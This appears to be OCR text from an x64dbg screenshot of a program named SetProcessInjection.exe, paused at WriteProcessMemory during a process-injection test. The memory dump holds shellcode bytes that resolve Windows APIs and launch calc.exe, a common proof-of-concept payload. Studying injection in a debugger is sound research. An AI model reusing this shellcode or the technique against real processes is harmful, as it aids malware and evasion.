 SetProcessInjection.exe - PID: 8072 - 模块: kernel32.dll - 线程: 主线程 1128 - x64dbg
文件(F) 视图(V) 调试(D) 跟踪(N) 插件(P) 收藏夹(I) 选项(O) 帮助(H) Jan 25 2023 (TitanEngine)
CPU 日志 笔记 断点 内存布局 调用堆栈 SEH链 脚本 符号 源代码 引用 线程 句柄 跟踪
00007FFDDDE36C4A CC int3
00007FFDDDE36C4B CC int3
00007FFDDDE36C4C CC int3
00007FFDDDE36C4D CC int3
00007FFDDDE36C4E CC int3
00007FFDDDE36C4F CC int3
RIP 00007FFDDDE36C50 <kernel 48:FF25 99150400 jmp qword ptr ds:[<&WriteProcessMemory>] WriteProcessMemory
00007FFDDDE36C57 CC int3
00007FFDDDE36C58 CC int3
00007FFDDDE36C59 CC int3
00007FFDDDE36C5A CC int3
00007FFDDDE36C5B CC int3
00007FFDDDE36C5C CC int3
00007FFDDDE36C5D CC int3
00007FFDDDE36C5E CC int3
00007FFDDDE36C5F CC int3
00007FFDDDE36C60 <kernel 48:FF25 A91D0400 jmp qword ptr ds:[<&ZombifyActCtx>] ZombifyActCtx
00007FFDDDE36C67 CC int3
00007FFDDDE36C68 CC int3
00007FFDDDE36C69 CC int3
00007FFDDDE36C6A CC int3
00007FFDDDE36C6B CC int3
00007FFDDDE36C6C CC int3
00007FFDDDE36C6D CC int3
00007FFDDDE36C6E CC int3
00007FFDDDE36C6F CC int3
00007FFDDDE36C70 <kernel 48:FF25 19070400 jmp qword ptr ds:[<&lstrcpyn>] lstrcpyn
00007FFDDDE36C77 CC int3
00007FFDDDE36C78 CC int3
00007FFDDDE36C79 CC int3
00007FFDDDE36C7A CC int3
00007FFDDDE36C7B CC int3
00007FFDDDE36C7C CC int3
00007FFDDDE36C7D CC int3
00007FFDDDE36C7E CC int3
00007FFDDDE36C7F CC int3
00007FFDDDE36C80 <kernel 48:83EC 28 sub rsp,0x28 AddIntegrityLabelToBoundaryDescriptor
00007FFDDDE36C84 FF15 7E260400 call qword ptr ds:[<&RtlAddIntegrityLabelToBoundaryDescriptor>
00007FFDDDE36C8A 85C0 test eax,eax
00007FFDDDE36C8C 78 07 js kernel32.7FFDDDE36C95
隐藏FPU
RAX 000000000000002B '+'
RBX 0000026B71172B50 &"C:\\Users\\admi
RCX 0000000000000090
RDX 0000011860350000
RBP 000000DDE26FF8B0 "烫烫"
RSP 000000DDE26FF878
RSI 0000000000000000
RDI 000000DDE26FFC68
R8 0000026B71178E20
R9 00000000000000D0 'Ð'
R10 0000000000000000
R11 000000DDE26FF510
R12 0000000000000000
R13 0000000000000000
R14 0000000000000000
R15 0000000000000000
RIP 00007FFDDDE36C50 <kernel32.WritePr
RFLAGS 0000000000000344
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 1 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 00000000 (STATUS_SUCCESS)
GS 002B FS 0053
ES 002B DS 002B
默认 (x64 fastcall) 5 解锁
1: rcx 0000000000000090 0000000000000090
2: rdx 0000011860350000 0000011860350000
3: r8 0000026B71178E20 0000026B71178E20
4: r9 00000000000000D0 00000000000000D0
5: [rsp+28] 0000000000000000 0000000000000000
qword ptr ds:[00007FFDDDE781F0 <kernel32.&WriteProcessMemory>]=<kernelbase.WriteProcessMemory>
.text:00007FFDDDE36C50 kernel32.dll:$36C50 #36050 <WriteProcessMemory>
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体
地址 十六进制 ASCII
0000026B71178E20 FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B üè....`.å1Àd.P0.
0000026B71178E30 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC 3C R..R..r(.·J&1ÿ¬<
0000026B71178E40 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 a|., ÁÏ..ÇâòRW.R
0000026B71178E50 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B 59 20 ..J<.L.xãH.ÑQ.Y
0000026B71178E60 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC .Ó.I.ã:I.4..Ö1ÿ¬
0000026B71178E70 C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B 7D 24 75 ÁÏ..Ç8àuö.}ø;}$u
0000026B71178E80 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 äX.X$.Óf..K.X..Ó
0000026B71178E90 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A 51 FF ....Ð.D$$[[aYZQÿ
0000026B71178EA0 E0 5F 5F 5A 8B 12 EB 8D 5D 6A 01 8D 85 B2 00 00 à__Z..ë.]j...²..
0000026B71178EB0 00 50 68 31 8B 6F 87 FF D5 BB F0 B5 A2 56 68 A6 .Ph1.o.ÿÕ»ðµ¢Vh¦
0000026B71178EC0 95 BD 9D FF D5 3C 06 7C 0A 80 FB E0 75 05 BB 47 .½.ÿÕ<.|..ûàu.»G
0000026B71178ED0 13 72 6F 6A 00 53 FF D5 63 61 6C 63 2E 65 78 65 .roj.SÿÕcalc.exe
0000026B71178EE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000026B71178EF0 00 00 00 00 00 00 00 00 6B 98 39 24 87 96 00 00 ........k.9$....
0000026B71178F00 50 01 17 71 6B 02 00 00 50 01 17 71 6B 02 00 00 P..qk...P..qk...
0000026B71178F10 00 00 00 00 00 00 00 00 0B 01 00 0A 8B 96 00 00 ................
0000026B71178F20 50 01 17 71 6B 02 00 00 50 01 17 71 6B 02 00 00 P..qk...P..qk...
000000DDE26FF878 00007FF7D7C7BB0D 返回到 setprocessinjection.00007FF7D7C7BB0D 自 ???
000000DDE26FF880 00007FF7D7CF5D00 setprocessinjection."[+] Shellcode memory at : %p\n"
000000DDE26FF888 0000011860360000
000000DDE26FF890 000000DDE26FF7F8
000000DDE26FF898 000000DDE26FF8B0 "烫烫"
000000DDE26FF8A0 0000000000000000
000000DDE26FF8A8 0000026B71177780
000000DDE26FF8B0 00000000CCCCCCCC
000000DDE26FF8B8 CCCCCCCCCCCCCCCC
000000DDE26FF8C0 CCCCCCCCCCCCCCCC
000000DDE26FF8C8 CCCCCCCCCCCCCCCC
000000DDE26FF8D0 CCCCCCCCCCCCCCCC
000000DDE26FF8D8 00007FFDDECA0000 ntdll.00007FFDDECA0000
000000DDE26FF8E0 CCCCCCCCCCCCCCCC
000000DDE26FF8E8 CCCCCCCCCCCCCCCC
000000DDE26FF8F0 00001178CCCCCCCC
000000DDE26FF8F8 CCCCCCCCCCCCCCCC
000000DDE26FF900 CCCCCCCCCCCCCCCC
000000DDE26FF908 CCCCCCCCCCCCCCCC
命令: Python
已暂停 kernel32.dll: 00007FFDDDE36C50 -> 00007FFDDDE36C56 (0x00000007 bytes) 已调试时间: 0:08:06:30